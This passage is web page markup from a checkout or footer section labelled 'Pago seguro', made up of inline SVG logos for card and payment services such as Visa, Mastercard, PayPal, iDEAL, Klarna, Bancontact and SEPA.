2.56607 14.1213 3.12868C14.6839 3.69129 15 4.45435 15 5.25V7.5H9V5.25ZM19.5 19.5H4.5V9H19.5V19.5Z" fill="white"/>
                </svg>
                <span class="block text-white font-bold mt-1 ml-2 text-md leading-4">Pago seguro</span>
                </div>
                <ul class="list-none p-0 text-lg flex flex-wrap">
                  <li class="cb bg-white m-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" fill="none" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><g clip-path="url(#a)" filter="url(#b)"><path fill="url(#c)" d="M4 2h32v22H4z"/></g><path fill="#fff" d="M32.17 9.85A2.68 2.68 0 0 0 31.4 8a2.2 2.2 0 0 0-.9-.56c-.32-.1-.77-.16-1.34-.16h-7.55v5.17h7.55c.56 0 1-.06 1.34-.16.33-.1.62-.29.9-.56.25-.25.44-.52.56-.84.14-.35.2-.7.2-1.04Zm0 6.31a2.68 2.68 0 0 0-.76-1.86 2.2 2.2 0 0 0-.9-.56 4.7 4.7 0 0 0-1.34-.15h-7.55v5.14h7.55c.56 0 1-.05 1.34-.16.33-.1.62-.29.9-.56a2.68 2.68 0 0 0 .76-1.86Zm-11.6-3.74c-.25-3.34-2.64-5.49-6.36-5.49-3.92 0-6.38 2.4-6.38 6.06 0 3.8 2.56 6.08 6.38 6.08 3.74 0 6.12-2.16 6.36-5.5h-6.44v-1.13h6.44v-.02Zm13.9 10.23a.6.6 0 0 1-.44.18.56.56 0 0 1-.43-.18.63.63 0 0 1 0-.87.59.59 0 0 1 .43-.18.6.6 0 0 1 .44.18.6.6 0 0 1 .18.43.52.52 0 0 1-.18.44Zm-.81-.81a.5.5 0 0 0-.16.37.55.55 0 0 0 .53.54.5.5 0 0 0 .38-.16.5.5 0 0 0 .15-.38.5.5 0 0 0-.15-.37.5.5 0 0 0-.38-.16.5.5 0 0 0-.37.16Zm.36.03c.09 0 .15 0 .19.02.07.03.1.08.1.18 0 .06-.02.1-.06.13-.02.01-.05.03-.1.03.06.01.1.03.12.06l.04.1v.11l.01.03v.01h-.11v-.08c0-.08-.02-.13-.06-.16a.36.36 0 0 0-.14-.02h-.09v.27h-.12v-.67h.22v-.01Zm.14.11c-.03-.02-.08-.02-.15-.02h-.1v.25h.22c.05-.03.07-.06.07-.11 0-.08-.02-.1-.04-.12Z"/><defs><filter id="b" width="35" height="25" x="2.5" y=".5" color-interpolation-filters="sRGB" filterUnits="userSpaceOnUse"><feFlood flood-opacity="0" result="BackgroundImageFix"/><feBlend in="SourceGraphic" in2="BackgroundImageFix" result="shape"/><feGaussianBlur result="effect1_foregroundBlur_812_1346" stdDeviation=".75"/></filter><linearGradient id="c" x1="4" x2="36" y1="8.5" y2="24" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#2E2E75"/><stop offset=".35" stop-color="#427FBF"/><stop offset=".52" stop-color="#E3D7DB"/><stop offset=".6" stop-color="#DCA9A5"/><stop offset=".76" stop-color="#B82A20"/></linearGradient><clipPath id="a"><path fill="#fff" d="M0 0h32v22H0z" transform="translate(4 2)"/></clipPath></defs></svg></li>
                  <li class="visa bg-white m-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" fill="none" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><path fill="#1434CB" d="m15.9 7.7-4.43 10.6h-2.9l-2.2-8.47c-.13-.52-.25-.71-.65-.93C5.05 8.55 3.96 8.2 3 8l.07-.32h4.67c.6 0 1.13.4 1.27 1.09l1.15 6.14 2.86-7.23h2.89Zm11.39 7.15c0-2.8-3.88-2.96-3.85-4.21 0-.38.37-.79 1.16-.9a5.2 5.2 0 0 1 2.71.48l.48-2.25a7.4 7.4 0 0 0-2.57-.47c-2.71 0-4.62 1.44-4.64 3.51-.02 1.53 1.36 2.38 2.4 2.9 1.08.51 1.44.85 1.43 1.31 0 .71-.85 1.03-1.64 1.04-1.39.02-2.19-.37-2.82-.67l-.5 2.33c.64.29 1.82.55 3.05.56 2.89 0 4.78-1.42 4.79-3.63Zm7.17 3.46H37L34.78 7.7h-2.34c-.53 0-.98.3-1.17.78l-4.12 9.84h2.88l.57-1.58h3.53l.33 1.58Zm-3.07-3.76 1.45-3.99.83 4H31.4ZM19.83 7.7l-2.27 10.62h-2.74L17.09 7.7h2.74Z"/></svg></li>
                  <li class="mastercard bg-white m-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><path fill="#F06022" d="M16.13 19.29h7.74V6.7h-7.74v12.58z"/><path fill="#EA1D25" d="M16.93 13A7.93 7.93 0 0 1 20 6.71a8.02 8.02 0 0 0-10.65.65 7.96 7.96 0 0 0 0 11.28 8.02 8.02 0 0 0 10.65.65A8.02 8.02 0 0 1 16.93 13"/><path fill="#F79D1D" d="M33 13c0 2.12-.84 4.15-2.34 5.65a8.1 8.1 0 0 1-10.66.64A8.05 8.05 0 0 0 23.07 13 7.96 7.96 0 0 0 20 6.71a8.02 8.02 0 0 1 10.66.64A7.93 7.93 0 0 1 33 13"/></svg></li>
                  <li class="maestro bg-white m-1 border-1 rounded-md  hidden"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" fill="none" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><path fill="#7773B4" d="M16.13 19.29h7.74V6.7h-7.74v12.58z"/><path fill="#EA1D25" d="M16.93 13A7.93 7.93 0 0 1 20 6.71a8.02 8.02 0 0 0-10.65.65 7.96 7.96 0 0 0 0 11.28 8.02 8.02 0 0 0 10.65.65A8.02 8.02 0 0 1 16.93 13"/><path fill="#139FDA" d="M33 13c0 2.12-.84 4.15-2.34 5.65a8.1 8.1 0 0 1-10.66.64A8.05 8.05 0 0 0 23.07 13 7.96 7.96 0 0 0 20 6.71a8.02 8.02 0 0 1 10.66.64A7.93 7.93 0 0 1 33 13"/></svg></li>
                  <li class="amex bg-white m-1 border-1 rounded-md  hidden">
                    <svg width="40" height="26" viewBox="0 0 40 26" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <rect width="40" height="26" fill="#016FD0"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M23.4185 21.886V12.5698L39.9999 12.5847V15.1581L38.0834 17.2062L39.9999 19.273V21.901H36.94L35.3138 20.1066L33.6992 21.908L23.4185 21.886Z" fill="white"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M24.5261 20.8646V13.5951H30.6901V15.2696H26.5219V16.4064H30.5907V18.0533H26.5219V19.1699H30.6901V20.8646H24.5261Z" fill="#016FD0"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M30.6594 20.8646L34.0702 17.2257L30.6594 13.5952H33.2993L35.3835 15.8992L37.4736 13.5952H40V13.6524L36.6619 17.2257L40 20.7615V20.8646H37.4481L35.327 18.5375L33.2276 20.8646H30.6594Z" fill="#016FD0"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M24.192 4.30077H28.1889L29.5928 7.48849V4.30077H34.5272L35.3782 6.68914L36.232 4.30077H39.9999V13.6169H20.0869L24.192 4.30077Z" fill="white"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M24.9487 5.31293L21.7231 12.5764H23.9354L24.544 11.1219H27.8413L28.4495 12.5764H30.7168L27.5046 5.31293H24.9487ZM25.2259 9.49182L26.1932 7.17957L27.1599 9.49182H25.2259Z" fill="#016FD0"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M30.6865 12.5751V5.31177L33.7963 5.32246L35.3964 9.78779L37.0069 5.31177H39.9998V12.5753L38.0739 12.5922V7.60279L36.256 12.5753H34.4981L32.6424 7.58589V12.5753L30.6865 12.5751Z" fill="#016FD0"/>
                    </svg>
                  </li>
                  <li class="paypal bg-white m-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><path fill="#fff" d="M0 0h40v26H0z"/><path fill="#003086" d="M25.36 5.36c-.84-.95-2.34-1.35-4.27-1.35H15.5a.8.8 0 0 0-.79.67L12.4 19.44a.48.48 0 0 0 .47.56h3.45l.87-5.5-.03.17a.8.8 0 0 1 .79-.67h1.64c3.22 0 5.74-1.31 6.48-5.1l.05-.32a3.57 3.57 0 0 0-.75-3.22"/><path fill="#003086" d="M25.36 5.36c-.84-.95-2.34-1.35-4.27-1.35H15.5a.8.8 0 0 0-.79.67L12.4 19.44a.48.48 0 0 0 .47.56h3.45l.87-5.5-.03.17a.8.8 0 0 1 .79-.67h1.64c3.22 0 5.74-1.31 6.48-5.1l.05-.32a3.57 3.57 0 0 0-.75-3.22"/><path fill="#002f85" d="M18.1 8.6a.7.7 0 0 1 .7-.6h4.38a9.15 9.15 0 0 1 1.45.11l.37.07.34.09.17.05a3.96 3.96 0 0 1 .6.26 3.57 3.57 0 0 0-.75-3.22c-.84-.95-2.34-1.35-4.27-1.35H15.5a.8.8 0 0 0-.79.67L12.4 19.44a.48.48 0 0 0 .47.56h3.45l.87-5.5.93-5.9z"/><path fill="#009bdd" d="m26.11 8.58-.05.32c-.74 3.79-3.26 5.1-6.48 5.1h-1.64a.8.8 0 0 0-.79.67L16.31 20l-.24 1.5a.42.42 0 0 0 .42.5h2.9a.7.7 0 0 0 .7-.6l.02-.15.55-3.47.04-.2a.7.7 0 0 1 .69-.58h.43c2.82 0 5.03-1.15 5.67-4.46a3.8 3.8 0 0 0-.58-3.35 2.78 2.78 0 0 0-.8-.61"/><path fill="#012069" d="M25.34 8.27 25 8.18a6.55 6.55 0 0 0-.37-.07 9.1 9.1 0 0 0-1.45-.1H18.8a.7.7 0 0 0-.7.59l-.92 5.9-.03.17a.8.8 0 0 1 .79-.67h1.64c3.22 0 5.74-1.31 6.48-5.1l.05-.32a3.98 3.98 0 0 0-.6-.26z"/></svg></li>
                  <li class="ideal bg-white m-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" fill="none" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><path fill="#000" fill-rule="evenodd" d="M20.98 23H10.66C9.74 23 9 22.26 9 21.35V4.65C9 3.74 9.74 3 10.66 3h10.32c9.8 0 11.25 6.25 11.25 9.98 0 6.46-4 10.02-11.25 10.02ZM10.66 3.55c-.61 0-1.1.49-1.1 1.1v16.7c0 .61.49 1.1 1.1 1.1h10.32c6.9 0 10.7-3.36 10.7-9.47 0-8.2-6.7-9.43-10.7-9.43H10.66Zm1.78 10.81a1.6 1.6 0 1 0 0-3.2 1.6 1.6 0 1 0 0 3.2Zm-1.23 4.04a2.43 2.43 0 0 0 2.45 2.43V16.5a1.22 1.22 0 0 0-2.45 0v1.9Z" clip-rule="evenodd"/><path fill="#C06" d="M15.33 6.26v14.57h6.38c5.8 0 8.32-3.25 8.32-7.85 0-4.4-2.52-7.82-8.32-7.82h-5.28c-.61 0-1.1.5-1.1 1.1Z"/><path fill="#fff" fill-rule="evenodd" d="M18.2 11.12c-.2-.07-.4-.1-.63-.1V11h-1.5v3.48h1.52c.27 0 .5-.05.7-.14a1.43 1.43 0 0 0 .79-.93 2.57 2.57 0 0 0-.03-1.45c-.08-.21-.2-.39-.34-.54a1.42 1.42 0 0 0-.5-.31Zm-.35 2.68a1.1 1.1 0 0 1-.33.05v.01h-.68v-2.2h.55c.2 0 .35.03.48.08s.23.14.3.23c.09.1.15.23.18.37.04.13.05.3.05.47 0 .2-.02.35-.07.49a1 1 0 0 1-.2.32.64.64 0 0 1-.28.18Zm4.44-2.14V11h-2.62v3.48h2.67v-.64h-1.9V13h1.7v-.6h-1.7v-.74h1.85Zm2.65-.65 1.31 3.49h-.8l-.27-.77h-1.31l-.28.77h-.78l1.32-3.5h.8Zm.04 2.14-.44-1.28-.47 1.28h.91Zm2.52.7v-2.84h-.76v3.49h2.48v-.65H27.5Z" clip-rule="evenodd"/></svg></li>
                  <li class="klarna hidden bg-white m-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" fill="none" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><g clip-path="url(#a)"><path fill="#FFA8CD" d="M2 13c0-3.05 0-4.58.75-5.66.3-.43.66-.8 1.09-1.1 1.08-.74 2.6-.74 5.66-.74h20.65c3.05 0 4.57 0 5.66.75.43.3.8.66 1.09 1.09.75 1.08.75 2.6.75 5.66 0 3.05 0 4.58-.75 5.66-.3.43-.66.8-1.09 1.1-1.09.74-2.61.74-5.66.74H9.5c-3.05 0-4.58 0-5.66-.75-.43-.3-.8-.66-1.1-1.09C2 17.58 2 16.06 2 13Z"/><path fill="#0B051D" d="M30.72 15.08c-.62 0-1.1-.51-1.1-1.14 0-.62.48-1.14 1.1-1.14.63 0 1.11.52 1.11 1.14 0 .63-.48 1.14-1.1 1.14Zm-.3 1.2c.52 0 1.2-.2 1.58-.99l.03.02c-.16.43-.16.69-.16.75v.1h1.33v-4.44h-1.33v.1c0 .07 0 .32.16.75l-.03.02a1.68 1.68 0 0 0-1.59-.99c-1.27 0-2.16 1.01-2.16 2.34 0 1.33.9 2.34 2.16 2.34Zm-4.5-4.68c-.6 0-1.08.21-1.46 1l-.04-.03c.17-.43.17-.68.17-.75v-.1h-1.34v4.45h1.37v-2.35c0-.61.36-1 .94-1 .57 0 .86.33.86 1v2.35h1.37v-2.83c0-1.01-.79-1.74-1.87-1.74Zm-4.65 1-.04-.03c.16-.43.16-.68.16-.75v-.1h-1.33v4.45h1.37l.01-2.14c0-.63.33-1 .87-1 .15 0 .26.01.4.05v-1.36c-.6-.13-1.14.1-1.44.87Zm-4.37 2.48c-.62 0-1.1-.51-1.1-1.14 0-.62.48-1.14 1.1-1.14.63 0 1.11.52 1.11 1.14 0 .63-.48 1.14-1.1 1.14Zm-.3 1.2c.52 0 1.2-.2 1.58-.99l.03.02c-.16.43-.16.69-.16.75v.1h1.33v-4.44h-1.33v.1c0 .07 0 .32.16.75l-.03.02a1.68 1.68 0 0 0-1.59-.99c-1.27 0-2.16 1.01-2.16 2.34 0 1.33.9 2.34 2.16 2.34Zm-4.09-.11h1.38V9.74H12.5v6.43Zm-1-6.43h-1.4c0 1.14-.7 2.17-1.78 2.9l-.42.3v-3.2H6.46v6.43H7.9v-3.2l2.4 3.2h1.78l-2.31-3.05a4.08 4.08 0 0 0 1.73-3.38Z"/></g><defs><clipPath id="a"><path fill="#fff" d="M0 0h35.66v15H0z" transform="translate(2 5.5)"/></clipPath></defs></svg></li>
                  <li class="bancontact bg-white m-1 border-1"><svg width="40" height="26" mlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 758.35585 567.43933"><defs><style>.cls-1{fill:#fff;}.cls-2{fill:#1e3764;}.cls-3{fill:url(#Bancontact_blauw_rgb);}.cls-4{fill:url(#Bancontact_geel_rgb);}</style><linearGradient id="Bancontact_blauw_rgb" x1="178.26969" y1="283.79938" x2="362.50962" y2="215.36753" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#005ab9"/><stop offset="1" stop-color="#1e3764"/></linearGradient><linearGradient id="Bancontact_geel_rgb" x1="394.42829" y1="237.30482" x2="590.05287" y2="170.56231" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#fba900"/><stop offset="1" stop-color="#ffd800"/></linearGradient></defs><path id="rounded_white_background" class="cls-1" d="M93.85452,72.75839H664.50134A21.09611,21.09611,0,0,1,685.59745,93.8545V473.58481a21.09613,21.09613,0,0,1-21.09613,21.09613H93.85452A21.09613,21.09613,0,0,1,72.7584,473.58481V93.85452A21.09613,21.09613,0,0,1,93.85452,72.75839Z"/><path id="Bancontact" class="cls-2" d="M127.32817,438.86511V366.10672h22.4512c16.31873,0,26.81678,6.13247,26.81678,18.8133,0,7.17195-3.3261,12.1611-8.00347,15.07131,6.756,3.1179,10.70573,9.14653,10.70573,17.358,0,14.65593-10.70573,21.51583-27.33625,21.51583Zm14.44773-42.51193h10.706c6.5481,0,9.35473-3.22226,9.35473-9.14652,0-6.34068-5.09326-8.41911-11.95341-8.41911H141.7759Zm0,29.83109h8.93884c8.73115,0,13.82415-2.18279,13.82415-9.04268,0-6.75605-4.36531-9.56242-12.57673-9.56242H141.7759Zm65.54053,13.928c-14.24,0-21.412-6.96374-21.412-16.31847,0-10.29036,8.41936-16.319,20.89225-16.42283a65.088,65.088,0,0,1,9.25063.83178v-2.49484c0-6.34016-3.6379-9.35473-10.60189-9.35473a36.46647,36.46647,0,0,0-13.72031,2.49484l-2.59842-11.22547c4.46942-1.87126,11.64136-3.11842,17.98178-3.11842,15.27925,0,22.86683,8.10757,22.86683,22.13941V435.539C225.71385,437.72179,217.71038,440.11227,207.31643,440.11227Zm8.7309-11.74521V417.24543a34.90987,34.90987,0,0,0-7.37964-.83178c-4.78146,0-8.5232,1.87125-8.5232,6.75657,0,4.36557,3.11816,6.6522,8.627,6.6522A16.27158,16.27158,0,0,0,216.04733,428.36706ZM240.074,438.86511V389.0774a63.469,63.469,0,0,1,23.49067-4.57327c15.17515,0,23.90631,7.48348,23.90631,21.30763v33.05335H273.127V406.85123c0-7.17194-3.3261-10.498-9.66652-10.498a21.79963,21.79963,0,0,0-9.14679,1.87126v40.64067Zm97.52356-51.24256L334.895,398.95186a31.66107,31.66107,0,0,0-11.74521-2.59868c-8.4191,0-12.99262,5.92479-12.99262,15.69541,0,10.70573,4.78121,16.21463,13.72031,16.21463a29.42534,29.42534,0,0,0,11.53726-2.70253l2.28663,11.53752a34.98384,34.98384,0,0,1-14.96747,3.01406c-17.2541,0-27.23241-10.70574-27.23241-27.6483,0-16.83821,9.87447-27.95984,26.40114-27.95984A40.06388,40.06388,0,0,1,337.59751,387.62255Zm30.98726,52.48972c-16.00694,0-25.98525-11.12163-25.98525-27.856,0-16.63052,9.97831-27.75215,25.98525-27.75215,16.11078,0,25.88114,11.12163,25.88114,27.75215C394.46591,428.99064,384.69555,440.11227,368.58477,440.11227Zm0-11.84905c7.37988,0,11.22547-6.13248,11.22547-16.00694,0-9.77063-3.84559-15.9031-11.22547-15.9031-7.27579,0-11.32958,6.13247-11.32958,15.9031C357.25519,422.13074,361.309,428.26322,368.58477,428.26322Zm34.18173,10.60189V389.0774a63.469,63.469,0,0,1,23.49067-4.57327c15.17515,0,23.9063,7.48348,23.9063,21.30763v33.05335H435.81959V406.85123c0-7.17194-3.32611-10.498-9.66653-10.498a21.79959,21.79959,0,0,0-9.14678,1.87126v40.64067Zm79.74559,1.24716c-12.36879,0-18.7092-6.75605-18.7092-20.47636V397.185h-7.0681V385.75129h7.0681V374.21377l14.34362-.72742v12.26494H489.684V397.185H478.14651v22.24325c0,6.02863,2.49484,8.835,7.172,8.835a25.20427,25.20427,0,0,0,5.50889-.62358l.72768,11.53752A39.64728,39.64728,0,0,1,482.51209,440.11227Zm36.20489,0c-14.24,0-21.412-6.96374-21.412-16.31847,0-10.29036,8.41937-16.319,20.89226-16.42283a65.08772,65.08772,0,0,1,9.25062.83178v-2.49484c0-6.34016-3.63789-9.35473-10.60189-9.35473a36.46646,36.46646,0,0,0-13.7203,2.49484l-2.59843-11.22547c4.46942-1.87126,11.64137-3.11842,17.98179-3.11842,15.27925,0,22.86683,8.10757,22.86683,22.13941V435.539C537.1144,437.72179,529.11093,440.11227,518.717,440.11227Zm8.73089-11.74521V417.24543a34.91021,34.91021,0,0,0-7.37989-.83178c-4.7812,0-8.52294,1.87125-8.52294,6.75657,0,4.36557,3.11816,6.6522,8.62705,6.6522A16.27073,16.27073,0,0,0,527.44787,428.36706Zm63.00332-40.74451-2.70253,11.32931a31.661,31.661,0,0,0-11.7452-2.59868c-8.41911,0-12.99263,5.92479-12.99263,15.69541,0,10.70573,4.78121,16.21463,13.72031,16.21463a29.4253,29.4253,0,0,0,11.53726-2.70253l2.28689,11.53752a34.98559,34.98559,0,0,1-14.96747,3.01406c-17.25435,0-27.23267-10.70574-27.23267-27.6483,0-16.83821,9.87447-27.95984,26.40089-27.95984A40.06428,40.06428,0,0,1,590.45119,387.62255Zm31.53635,52.48972c-12.36879,0-18.70921-6.75605-18.70921-20.47636V397.185h-7.0681V385.75129h7.0681V374.21377l14.34363-.72742v12.26494h11.53752V397.185H617.622v22.24325c0,6.02863,2.49484,8.835,7.172,8.835a25.20434,25.20434,0,0,0,5.50889-.62358l.72768,11.53752A39.64728,39.64728,0,0,1,621.98754,440.11227Z"/><path id="blue-symbol" class="cls-3" d="M227.37928,329.72767c75.9,0,113.85-50.60015,151.80005-101.2003H127.32817v101.2003Z"/><path id="yellow-symbol" class="cls-4" d="M530.97937,127.32707c-75.9,0-113.85,50.60015-151.8,101.2003H631.03048V127.32707Z"/></svg></li>
                  <li class="sepa bg-white m-1 border-1"><svg width="40" height="26" viewBox="0 0 35 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M19.9106 11.488H21.0565C21.4199 11.4749 21.6409 11.447 21.7204 11.4031C21.829 11.3433 21.9019 11.2235 21.9382 11.0438C21.9614 10.9242 21.973 10.7464 21.973 10.5102C21.973 10.2209 21.95 10.0064 21.9037 9.86633C21.8376 9.67012 21.6792 9.5506 21.4284 9.5072C21.3789 9.50064 21.2601 9.49715 21.072 9.49715H19.9106V11.488ZM18.0724 14.8414V8H21.497C21.9667 8 22.3252 8.03843 22.5714 8.1152C23.1347 8.29199 23.5126 8.65395 23.7062 9.20099C23.8061 9.48808 23.8561 9.92034 23.8561 10.4975C23.8561 11.1915 23.8006 11.6902 23.691 11.9938C23.4714 12.5942 23.0192 12.9401 22.3365 13.0297C22.2562 13.0432 21.9145 13.0552 21.3116 13.0648L21.0064 13.075H19.9105V14.8414H18.0724ZM8.8426 10.1824H10.5526C10.5636 10.0313 10.5692 9.91823 10.5692 9.84262C10.5692 8.92076 10.1972 8.35977 9.45302 8.15949C9.1481 8.07757 8.63662 8.03624 7.91891 8.03624C7.46303 8.03624 7.04857 8.05292 6.67497 8.08554C6.22596 8.12173 5.85708 8.24282 5.56882 8.44907C5.37203 8.58345 5.22943 8.77991 5.14094 9.0387C5.05253 9.2974 5.00829 9.64135 5.00829 10.0703C5.00829 10.6335 5.09015 11.0546 5.25379 11.3329C5.43997 11.6604 5.81308 11.8761 6.37295 11.981C6.58556 12.0174 6.96522 12.055 7.51175 12.0941C8.19234 12.14 8.57365 12.1762 8.65559 12.2022C8.87475 12.2679 8.98454 12.4512 8.98454 12.7524C8.98454 12.8868 8.97153 12.9967 8.94535 13.0816C8.89605 13.2196 8.79289 13.3193 8.63571 13.3812C8.54738 13.4142 8.34264 13.4306 8.02182 13.4306H7.39318C7.2258 13.427 7.08345 13.3962 6.96555 13.3375C6.79544 13.2524 6.71018 13.0614 6.71018 12.7643L6.71002 12.6221H5C5 13.1787 5.04068 13.5764 5.12288 13.8152C5.27045 14.2441 5.57536 14.529 6.03787 14.6696C6.41471 14.7844 7.08213 14.8415 8.0398 14.8415C8.6135 14.8415 9.04005 14.8151 9.31887 14.7625C9.98438 14.6381 10.4121 14.3419 10.6025 13.8729C10.7076 13.6172 10.76 13.2139 10.76 12.6631C10.76 12.4241 10.7486 12.2091 10.7255 12.019C10.6862 11.7013 10.5628 11.444 10.3559 11.2471C10.093 10.9948 9.66927 10.8391 9.0848 10.7801C8.90069 10.7604 8.43909 10.7258 7.7 10.6767L7.35514 10.6523C7.20376 10.6425 7.08238 10.6097 6.99049 10.5539C6.86222 10.4753 6.79826 10.3113 6.79826 10.0622C6.79826 9.78709 6.87051 9.6084 7.01485 9.52623C7.15927 9.44431 7.45524 9.40339 7.90167 9.40339C8.36137 9.40339 8.64225 9.47452 8.744 9.61662C8.80963 9.71264 8.8426 9.9013 8.8426 10.1824ZM5.0065 16.1981L5.26286 16.1722C5.27827 16.2588 5.30959 16.3223 5.35674 16.3629C5.40397 16.4035 5.4676 16.4238 5.54773 16.4238C5.63257 16.4238 5.69646 16.4058 5.73954 16.3697C5.78254 16.3336 5.804 16.2915 5.804 16.2432C5.804 16.2122 5.79497 16.1859 5.77699 16.1641C5.75893 16.1423 5.72744 16.1235 5.68245 16.1073C5.65163 16.0968 5.58153 16.0778 5.47208 16.0506C5.33114 16.0157 5.23237 15.9728 5.17553 15.9217C5.09565 15.85 5.05572 15.7625 5.05572 15.6593C5.05572 15.593 5.07453 15.5308 5.11223 15.473C5.14984 15.4152 5.2042 15.3711 5.27504 15.3409C5.34597 15.3107 5.43156 15.2955 5.53182 15.2955C5.69554 15.2955 5.81875 15.3316 5.90153 15.4036C5.9843 15.4758 6.02772 15.572 6.03186 15.6923L5.7678 15.7027C5.75653 15.6354 5.73233 15.5871 5.69521 15.5576C5.65818 15.5281 5.60258 15.5134 5.52842 15.5134C5.45186 15.5134 5.39204 15.5291 5.3487 15.5607C5.32078 15.5808 5.30686 15.6079 5.30686 15.6418C5.30686 15.6727 5.31995 15.6991 5.34605 15.7212C5.37919 15.7491 5.45981 15.7782 5.58791 15.8083C5.71593 15.8385 5.81063 15.8698 5.87203 15.9024C5.93335 15.9348 5.9814 15.9792 6.01612 16.0355C6.05075 16.0919 6.06815 16.1615 6.06815 16.2443C6.06815 16.3195 6.04736 16.3898 6.00576 16.4554C5.96417 16.521 5.90542 16.5697 5.82944 16.6016C5.75346 16.6334 5.65876 16.6494 5.54532 16.6494C5.38027 16.6494 5.2535 16.611 5.16501 16.5342C5.0766 16.4573 5.02373 16.3453 5.0065 16.1981ZM6.34189 15.6795H6.59303V16.6261H6.34189V15.6795ZM6.34189 15.319H6.59303V15.5499H6.34189V15.319ZM7.51408 16.6262H7.76522V16.0367C7.76522 15.9635 7.76058 15.9072 7.75138 15.868C7.74218 15.8286 7.72586 15.7935 7.70241 15.7626C7.67896 15.7316 7.64441 15.7061 7.59876 15.6862C7.5531 15.6663 7.50264 15.6562 7.44746 15.6562C7.32234 15.6562 7.21844 15.7103 7.136 15.8187V15.6796H6.903V16.6262H7.15414V16.1966C7.15414 16.0905 7.16044 16.0179 7.1732 15.9786C7.18588 15.9393 7.20932 15.9077 7.24363 15.8839C7.27793 15.8601 7.31663 15.8481 7.35979 15.8481C7.39343 15.8481 7.42227 15.8565 7.44621 15.8731C7.47016 15.8898 7.4874 15.9133 7.49808 15.9433C7.50869 15.9734 7.51408 16.0396 7.51408 16.142V16.6262ZM8.2731 16.1325C8.2731 16.2332 8.29233 16.307 8.33094 16.3538C8.36947 16.4007 8.41703 16.424 8.47362 16.424C8.53419 16.424 8.58539 16.4 8.62724 16.352C8.669 16.304 8.68996 16.2329 8.68996 16.1387C8.68996 16.0404 8.66991 15.9674 8.62989 15.9197C8.58979 15.872 8.53924 15.8481 8.47801 15.8481C8.41852 15.8481 8.36947 15.8716 8.33094 15.9184C8.29233 15.9652 8.2731 16.0365 8.2731 16.1325ZM8.04786 16.6885L8.33265 16.7196C8.33745 16.7549 8.34847 16.7791 8.36571 16.7924C8.38957 16.8113 8.4271 16.8208 8.47831 16.8208C8.54385 16.8208 8.59298 16.811 8.6258 16.7914C8.64775 16.7783 8.66449 16.7572 8.67584 16.7281C8.68355 16.7072 8.68744 16.6689 8.68744 16.613L8.68819 16.4748C8.61411 16.5758 8.52015 16.6262 8.40614 16.6262C8.27895 16.6262 8.17836 16.5725 8.10412 16.4646C8.04588 16.3795 8.01679 16.2734 8.01679 16.1466C8.01679 15.9876 8.05491 15.8661 8.13122 15.7821C8.20753 15.6982 8.30248 15.6562 8.41592 15.6562C8.53291 15.6562 8.62944 15.7078 8.7055 15.8107V15.6796H8.93858V16.5305C8.93858 16.6425 8.92939 16.7262 8.91091 16.7814C8.89251 16.8369 8.86666 16.8803 8.83335 16.9118C8.80004 16.9434 8.75563 16.9681 8.70004 16.986C8.64444 17.0038 8.57417 17.0128 8.48925 17.0128C8.32875 17.0128 8.2149 16.985 8.14771 16.9297C8.08051 16.8743 8.04695 16.8041 8.04695 16.719C8.04695 16.7106 8.04728 16.7005 8.04786 16.6885ZM9.49043 15.319H9.23929V16.6262H9.49043V15.319ZM10.3649 16.0738C10.3631 16.0001 10.3443 15.9442 10.3085 15.9057C10.2727 15.8674 10.2291 15.8481 10.1777 15.8481C10.1228 15.8481 10.0774 15.8685 10.0416 15.9089C10.0057 15.9493 9.98813 16.0043 9.98871 16.0738H10.3649ZM10.352 16.328L10.6005 16.3695C10.5684 16.4607 10.5176 16.5303 10.4483 16.578C10.3789 16.6258 10.2921 16.6496 10.1879 16.6496C10.0229 16.6496 9.9009 16.5956 9.82177 16.4876C9.75921 16.4011 9.72797 16.292 9.72797 16.16C9.72797 16.0027 9.76899 15.8793 9.85118 15.79C9.93329 15.7008 10.0371 15.6562 10.1626 15.6562C10.3038 15.6562 10.415 15.703 10.4966 15.7966C10.5781 15.8903 10.617 16.0336 10.6135 16.2268H9.98433C9.98607 16.3014 10.0065 16.3593 10.0454 16.4008C10.0843 16.4421 10.1329 16.4629 10.1911 16.4629C10.2306 16.4629 10.2639 16.4523 10.2908 16.4309C10.3178 16.4097 10.3382 16.3753 10.352 16.328ZM11.4352 15.319V16.6262H12.4269V16.4057H11.6993V16.0504H12.3518V15.83H11.6993V15.5395H12.4011V15.319H11.4352ZM13.3246 16.6261V16.4843C13.2901 16.5349 13.2447 16.5751 13.1885 16.6048C13.1322 16.6346 13.0729 16.6495 13.0104 16.6495C12.9467 16.6495 12.8897 16.6355 12.8391 16.6075C12.7885 16.5795 12.7519 16.5402 12.7293 16.4896C12.7067 16.439 12.6954 16.369 12.6954 16.2797V15.6794H12.9465V16.1148C12.9465 16.2481 12.9511 16.3298 12.9604 16.3598C12.9696 16.39 12.9863 16.4137 13.0107 